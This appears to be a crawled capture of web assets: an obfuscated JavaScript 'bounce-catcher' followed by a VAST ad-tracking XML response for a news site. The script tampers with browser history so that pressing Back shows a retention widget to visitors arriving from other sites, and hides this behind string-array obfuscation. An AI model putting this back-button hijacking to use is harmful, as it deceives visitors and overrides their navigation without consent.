x20overflow-y:scroll;\x20height:100%;\x20}\x20.SVBounce-hidden\x20{position:absolute;\x20left:auto;\x20right:auto;\x20top:999999px;\x20bottom:auto;\x20display:none;}\x20.SVBounce--hidden-utm{\x0a','7DDdVwD','class','setAttribute','stylesheet','floor','referrer','debug','update\x20history','pushState','style','text/css','script[bounce-catcher]','random','\x20\x20bottom:\x20auto;\x0a','script','addEventListener','classList','createElement','#bounce','10SyrYaV','SVBounce','1889994hPGJlL'];_0x55c7=function(){return _0x144d42;};return _0x55c7();}function SVBounce(){var _0x49bf80=_0x549e;if(window[_0x49bf80(0xb8)])return;window[_0x49bf80(0xb8)]=!![],this['init']();};SVBounce['prototype'][_0x1c9239(0xa8)]=function(_0x2ac1f9){var _0x2c33e9=_0x1c9239;console[_0x2c33e9(0xd9)](_0x2ac1f9);},SVBounce['prototype'][_0x1c9239(0x96)]=function(){var _0x23c69f=_0x1c9239;const _0x4247fe=_0x23c69f(0xbd)+Math[_0x23c69f(0xa6)](Math[_0x23c69f(0xae)]()*0x989680),_0x8ffd0c=_0x23c69f(0x97),_0x50354a=document[_0x23c69f(0x9b)](_0x23c69f(0xad));if(!_0x50354a)throw Error(_0x23c69f(0xca));this[_0x23c69f(0xcc)]=document[_0x23c69f(0xb3)]('div'),this[_0x23c69f(0xcc)][_0x23c69f(0xa4)](_0x23c69f(0xa3),_0x23c69f(0xcd)),this[_0x23c69f(0xcc)][_0x23c69f(0xab)][_0x23c69f(0x9d)]='none',this[_0x23c69f(0xa5)]=document[_0x23c69f(0xb3)](_0x23c69f(0xab)),this[_0x23c69f(0xa5)][_0x23c69f(0xa4)](_0x23c69f(0x9e),_0x23c69f(0xac)),this[_0x23c69f(0xa5)][_0x23c69f(0xc5)]=_0x23c69f(0xa1)+'\x20\x20position:\x20absolute;\x0a'+_0x23c69f(0xc7)+'\x20\x20right:\x20auto;\x0a'+_0x23c69f(0xdb)+_0x23c69f(0xaf)+'\x20\x20display:\x20none!important;\x0a'+'}\x0a'+_0x23c69f(0x98)+_0x23c69f(0xd2)+_0x23c69f(0xcb)+'}',this[_0x23c69f(0xb0)]=document[_0x23c69f(0xb3)]('script'),this[_0x23c69f(0xb0)][_0x23c69f(0xc3)]=_0x8ffd0c,this['script'][_0x23c69f(0xc2)]=!![],this[_0x23c69f(0xb0)]['setAttribute']('data-key',_0x4247fe),this['container'][_0x23c69f(0xd6)](this[_0x23c69f(0xb0)]);if(document[_0x23c69f(0xdf)]instanceof HTMLHeadElement&&document[_0x23c69f(0xbb)]instanceof HTMLElement)document[_0x23c69f(0xdf)]['appendChild'](this[_0x23c69f(0xa5)]),document[_0x23c69f(0xbb)][_0x23c69f(0xd6)](this[_0x23c69f(0xcc)]),function(_0x5dd479,_0x3abdeb){var _0xa81b2d=_0x23c69f;(_0x5dd479[_0x3abdeb]=_0x5dd479[_0x3abdeb]||[])[_0xa81b2d(0xa0)]({'script_key':_0x4247fe,'settings':{'w':_0x50354a['getAttribute'](_0xa81b2d(0xbc)),'type':_0x50354a[_0xa81b2d(0xbf)](_0xa81b2d(0x99))}});}(window,_0x23c69f(0xba));else window[_0x23c69f(0xb1)]('DOMContentLoaded',()=>{var _0x527f53=_0x23c69f;document['head'][_0x527f53(0xd6)](this[_0x527f53(0xa5)]),document['body']['appendChild'](this['container']),function(_0x2d4ceb,_0x32a605){var _0x56f250=_0x527f53;(_0x2d4ceb[_0x32a605]=_0x2d4ceb[_0x32a605]||[])[_0x56f250(0xa0)]({'script_key':_0x4247fe,'settings':{'w':_0x50354a[_0x56f250(0xbf)](_0x56f250(0xbc)),'type':_0x50354a['getAttribute'](_0x56f250(0x99))}});}(window,_0x527f53(0xba));});},SVBounce[_0x1c9239(0xd1)][_0x1c9239(0xc1)]=function(){var _0x59cfb6=_0x1c9239;if(!this[_0x59cfb6(0xce)]()){this[_0x59cfb6(0xa8)]('checkDomain\x20failed');return;}this['debug'](_0x59cfb6(0xb9)),this[_0x59cfb6(0x96)](),this['updateHistory']();},SVBounce[_0x1c9239(0xd1)][_0x1c9239(0xd4)]=function(){var _0x551339=_0x1c9239;this[_0x551339(0xa8)](_0x551339(0xa9));var _0x2690b8=window[_0x551339(0xc0)][_0x551339(0xc4)],_0x4e9af3=_0x2690b8+_0x551339(0xb4);history['pushState'](null,null,_0x4e9af3),history[_0x551339(0xaa)](null,null,_0x2690b8),window['addEventListener'](_0x551339(0xd0),_0x35e3fd=>{var _0x1650cd=_0x551339;this['debug']('popstate'),this[_0x1650cd(0xa8)](_0x35e3fd);var _0x54b4ab=window['location']['href'][_0x1650cd(0xdc)]('#');if(_0x54b4ab[0x0]==_0x2690b8&&_0x54b4ab[0x1]!='bounce')return;if(window[_0x1650cd(0xd7)])window[_0x1650cd(0xd7)]['widgets'][_0x1650cd(0xd3)](_0x50f283=>{var _0x2f4da3=_0x1650cd;if(_0x50f283&&_0x50f283[_0x2f4da3(0xd5)][_0x2f4da3(0x9c)](_0x2f4da3(0xb6))){if(_0x50f283['disabled']){window['history']['go'](-0x2);return;}}});this[_0x1650cd(0xcc)][_0x1650cd(0xb2)][_0x1650cd(0x9f)](_0x1650cd(0xbe)),this[_0x1650cd(0xcc)][_0x1650cd(0xab)][_0x1650cd(0x9d)]='block';});},SVBounce[_0x1c9239(0xd1)]['checkDomain']=function(){var _0xa97100=_0x1c9239;return this['getDomain'](document[_0xa97100(0xa7)])!==this[_0xa97100(0xcf)](window['location'][_0xa97100(0xc4)]);},SVBounce[_0x1c9239(0xd1)][_0x1c9239(0xcf)]=function(_0x410c82){var _0x12e805=_0x1c9239;if(!_0x410c82)return'';var _0x11dd45=document[_0x12e805(0xb3)]('a');return _0x11dd45['setAttribute'](_0x12e805(0xc4),_0x410c82),_0x11dd45[_0x12e805(0x95)];};function _0x549e(_0x2b6512,_0x4c277a){var _0x55c7f9=_0x55c7();return _0x549e=function(_0x549e0a,_0x423753){_0x549e0a=_0x549e0a-0x95;var _0x340828=_0x55c7f9[_0x549e0a];return _0x340828;},_0x549e(_0x2b6512,_0x4c277a);}var SVBounceCatcher=new SVBounce();

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=243&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1762490887661&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7365
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DD3wsouU_LKZqUSpZChoPGewNwfOtvRj2z7JPoHgSKnD7rTX8DeCTfrDFOpKDr9jJRhCPnVLxfpfDRPAfdaU&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fvtb%2dpomog%2dorganizovat%2dpervuju%2dsvadbu%2ds%2dispolzovaniem%2dbiometrii%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
